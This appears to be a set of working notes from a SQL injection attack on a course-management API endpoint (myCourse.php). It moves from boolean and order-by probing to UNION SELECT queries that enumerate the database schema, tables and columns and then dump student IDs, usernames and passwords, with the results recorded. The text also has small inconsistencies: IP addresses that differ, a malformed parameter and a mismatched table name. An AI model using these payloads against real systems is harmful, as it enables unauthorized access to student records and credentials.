 http://192.169.2.2/api/course/myCourse.php?year-2022
http://192.169.2.2/api/course/myCourse.php?year-2022 and 1=1
http://192.169.2.2/api/course/myCourse.php?year-2022 and 1=2
http://192.169.2.2/api/course/myCourse.php?year-2022 order by 1
http://192.169.2.2/api/course/myCourse.php?year-2022 order by 10
http://192.169.2.2/api/course/myCourse.php?year-2022 order by 5
http://192.169.2.2/api/course/myCourse.php?year-2022 order by 6
http://192.168.2.2/api/course/myCourse.php?year=-1 union select 1,2,SCHEMA_NAME,4,5,6 from information_schema.SCHEMATA
schema_name = student_info
http://192.168.2.2/api/course/myCourse.php?year=-1 union
select 1,2,table_name,4,5,6
from information_schema.columns
where table_schema='student_info'
table_name = ['course_info', 'score_table', 'student_info', 'teacher_info', 'user_info']
http://192.168.2.2/api/course/myCourse.php?year=-1 union
select 1,2,column_name,4,5,6
from information_schema.columns
where table_schema='student_info' and table_name='score_info'
注意：原指令有问题，select多了个3，and 不能用 && 替代
score_table.columns = ['id', 'stu_id', 'course_id','score', 'final_score', 'daily_score', 'comment']
user_info.columns = ['id', 'student_id', username', 'password']
http://192.168.2.2/api/course/myCourse.php?year=-1 union
select 1,student_id,username,4,5,password
from student_info.user_info